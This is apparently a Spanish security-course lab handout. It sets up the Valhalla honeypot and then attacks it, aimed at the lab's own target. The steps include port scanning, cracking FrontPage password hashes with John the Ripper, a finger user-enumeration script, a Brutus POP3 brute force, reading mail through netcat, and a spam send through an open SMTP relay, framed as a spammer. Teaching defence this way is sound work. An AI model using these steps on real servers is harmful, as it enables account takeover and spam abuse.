

## HONEYPOT III – Servicios emulados con Valhalla Honeypot

| Popularidad:     | 2  |
|------------------|----|
| Simplicidad:     | 10 |
| Impacto:         | 9  |
| Nivel de Riesgo: | 4  |

#### **Objetivo:**

Usar un honeypot con varios servicios de interacción media

### Herramientas necesarias:

Valhala honeypot (<u>http://sourceforge.net/projects/valhalahoneypot/</u>) Netcat para Windows (<u>http://www.securityfocus.com/tools/139</u>) Nmap para Windows (<u>http://nmap.org/download.html</u>) Metaesploit para Windows (<u>http://www.metasploit.com/download/</u>) John the ripper (<u>http://www.openwall.com/john/</u>)

### Montaje del Honeypot:

Una vez descargado Valhala, bastará con descomprimir y ejecutar el fichero honeypot.exe

A continuación, pulsaremos en el botón "Options" y podremos definir dónde enviar las alertas por email, consola remota registro, etc. e incluso la posibilidad de abrir más puertos de los que incluye por defecto.

Haciendo clic en "Server config", vamos a definir los servicios de "Web Server" (80), "Finger Server" (79), "POP3 Server" (110), "SMTP Server" (25) y "Daytime Server" (37) al objeto de continuar con la serie de prácticas sobre los honeypots.

En WEB SERVER, indicaremos las siguientes opciones dejando el resto por defecto:

Folder: c:\HoneyBOT\html Index page: iisstart.asp

En FINGER SERVER dejaremos las opciones en inglés o cambiaremos algunas a castellano en función de la localización del honeypot. Igualmente procederemos con el mensaje existente para el servidor POP3. El resto de servicios, los dejaremos conforme se encuentran configurados por defecto.

# academia madesyp

Aprovechando el directorio proporcionado por *HoneyBOT* en la anterior práctica, crearemos un directorio para alojar varios ficheros de usuarios y contraseñas de las extensiones de *frontpage* para hacer nuestro honeypot más creíble para el atacante.

| C:\HONEYPOT>md c:\HoneyBOT\html\_vti_pvt<br>C:\HONEYPOT>cd c:\HoneyBOT\html\_vti_pvt |  |
|--------------------------------------------------------------------------------------|--|
| Fichero "service.pwd":                                                               |  |
| # -FrontPage-<br>johnh:nXbxRcm1Jv7UU                                                 |  |
| Fichero "authors.pwd"                                                                |  |
| # -FrontPage-<br>s4ur0n:.1jyxcSAFmDkQ                                                |  |
| Fichero "administrators.pwd":                                                        |  |
| # -FrontPage-<br>admin:LneM3OJ1C.mRw                                                 |  |

NOTA

A dicho directorio \_vti\_pvt y puesto que trabajamos con un Windows 7, para que no lo proteja "por defecto", tendremos que asignarle permisos al grupo TODOS de MODIFICACION.

Una vez que tengamos todo correctamente configurado, pulsaremos el botón "Monitoring" para comenzar a registrar las actividades en la consola.

# **Ataques:**

Escaneo con *nmap* para comprobar los que hemos abierto (por razones de tiempo) aunque se debería de escanear la totalidad de los puertos:

C:\HONEYPOT>nmap -p 25,37,79,80,110 -v -sT -sV -S 213.27.5.12 62.42.27.5

Observamos que algunos servicios son sobradamente conocidos (como el POP3 que indica que se trata de un *Openwall popa3d*). Sin embargo, no nos muestra cabeceras del resto, por lo que



procedemos con la navaja suiza *netcat* a realizar simples conexiones en búsqueda de posibles patrones.

C:\HONEYPOT>nc 62.42.27.5 **25** 220 Sendmail 8.11.13 **QUIT** 221 Signing Off

Comenzaremos con el servidor de HTTP. En éste caso, vamos a emplear directamente un navegador.



Copiaremos en un fichero de texto las parejas de "usuario : contraseña\_encriptada" y mediante *John the Ripper* procederemos a intentar descubrir la contraseña que tiene, ya que se trata de las extensiones de *Frontpage* que lo hacen con un simple DES (idéntica a CRYPT de GNU/Linux)

```
C:\HONEYPOT>echo s4ur0n:ljyxcSAFmDkQ > fichero.txt
C:\HONEYPOT>john fichero.txt
...
C:\HONEYPOT>john -show fichero.txt
s4ur0n:n******
1 password hash cracked, 0 left
```

Luego, ahora desde un *Frontpage* podremos intentar acceder al sitio web empleando el usuario y password que hemos "encontrado".

Probemos ahora con el servicio *finger* aprovechando la utilidad cliente que incorpora Windows 7 para poder buscar los usuarios del sistema que tiene.

C:\HONEYPOT>finger usuario@62.42.27.5



Vemos que no se obtiene respuesta, por lo que vamos a proceder a realizar un pequeño script en el shell para probar con una lista de usuarios para ver si existen en el sistema. Le llamaremos "fingeruser.cmd"

```
@echo off
cls
if "%1"=="" goto noip
if "%2"=="" goto nofile
for /F %%l in (%2) do (
        echo ------
        echo Usuario: %%l
        finger %%l@%l )
goto fin
:noip
echo Uso: %0 IP fichero_usuarios
goto fin
:nofile
echo Uso: %0 %l fichero_usuarios
:fin
```

Y lo lanzaremos contra el servidor:

C:\HONEYPOT>fingeruser 62.42.27.5 common-users.txt | more

Habremos comprobado que existen los usuarios *admin, root, guest* y *www* que posteriormente probaremos en otros ataques.

Vamos a intentar acceder al servidor POP3 para recuperar el correo de algún usuario por si pusiera algún dato interesante. Lo haremos de nuevo con la herramienta *brutus* con la lista de la práctica anterior.

Es conveniente para un entorno real de pentesting hacer clic en el botón "Modify sequence" para si es necesario, modificar las "palabras clave" que devuelve el servidor y/o las respuestas con los correspondientes códigos para poder ajustarlos a los valores del servidor que tengamos que auditar.

Por defecto, viene instalado con los parámetros de POP3 estándar según la RFC1939



| Brutus - AET2 - www.hoobie.net/brutus<br><u>File Iools H</u> elp                                                                                                    | - (January 2000)            |                             |              |            |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------|--------------|------------|--|--|--|
| Target 62.42.27.5<br>Connection Dptions<br>Port 110 Connections                                                                                                    | Type                        | POP3                        | Pause        | Stop Clear |  |  |  |
| POP3 Options       Modify sequence     Try to stay connected for     Unlimited      attempts                                                                                                    |                             |                             |              |            |  |  |  |
| Authentication Options<br>Use Username Single User<br>User File users.txt                                                                                                    | Pass Mo<br>Browse Pass File | de Word List 💌<br>words.txt |              | Browse     |  |  |  |
| Positive Authentication Results                                                                                                    |                             |                             |              |            |  |  |  |
| Target                                                                                                    | Туре                        | Username                    | Password     |            |  |  |  |
| 62.42.27.5     POP3     user     senha       Positive authentication at 62.42.27.5 with User : user     Password : senha (42 attempts)       Maximum total authentication attempts reduced to 51 |                             |                             |              |            |  |  |  |
| 84%                                                                                                    | Timeo                       | ut Reject Auth S            | Geq Throttle | Quick Kill |  |  |  |

Ya hemos obtenido un usuario y password. Vamos ahora a "leer" su correo online para evitar hacerlo con un gestor que descargue los mensajes a la máquina en la que nos encontramos y los borre del servidor. Para ello, emplearemos la universal herramienta *netcat* otra vez de nuevo.

# C:\HONEYPOT>nc 62.42.27.5 110 +OK USER user +OK Password required PASS senha +OK Login OK LIST +OK 1 150 . RETR 1 +OK 200 octects From: mflavio2k@yahoo.com.br ... QUIT +OK Closing communication channel

Probemos ahora a ver el servidor de email si admite RELAY, puesto que en nuestros propósitos, entra la "friolera" idea de enviar aproximadamente 3 millones de emails. El problema es que nuestro proveedor no nos deja hacerlo, además requiere que hagamos logon antes de enviar (POP before SMTP) y por supuesto, como somos *spammers* no queremos dejar nuestro verdadero rastro.

# academia madesyp

C:\HONEYPOT>nc 62.42.27.5 25 Heimdall [62.42.27.5] 25 (smtp) open 220 Sendmail 8.11.13 HELO publicidad.miservidordespam.com 250 Hello publicidad.miservidordespam.com MAIL FROM: noreply@nospam.com 250 noreply@nospam.com Address Okay RCPT TO: s4ur0n@navajanega.com 250 s4ur0n@madesyp.com Address Okay DATA 354 Start mail input; end with <CRLF>.<CRLF> Subject: [publicidad] En Albacete hay invasores los martes Hola! ¿Sabías que en Albacete los martes ponen un mercado en "la Feria" que le dicen "los invasores"? Hay ropa, animales, plantas, calzado, juguetes, fruta... vamos que "hay de tó". 250 Message Sent QUIT 221 Signing Off

Podremos imaginarnos lo fácil que lo tienen los spammers con muy poco de programación para modificar el campo *RCPT TO:* y enviarlo a los 3 millones de personas generando un fichero y redirigiéndolo a un servidor de relay:

C:\HONEYPOT>nc 62.42.27.5 25 < spam.txt

#### **Revisión de resultados:**

Detendremos el honeypot instalado con el botón de cerrar para poder monitorizar las actividades maliciosas.

# NOTA

Para desinstalar completamente Valhala, debido a que no incluye ningún desinstalador, tendremos que editar el registro de Windows y buscar la clave "Valhala". Normalmente bajo HLKM\...\Software\Valhala. Además, si entramos en la subclave Config\Forms\Honeypot, veremos la configuración de los servicios que hemos configurado, ya que cada vez que finalicemos el programa, guardará los cambios de dichas entradas. Además, si no existiera la clave "Valhala" cuando se inicia el programa, se creará automáticamente la primera vez que cerremos el programa.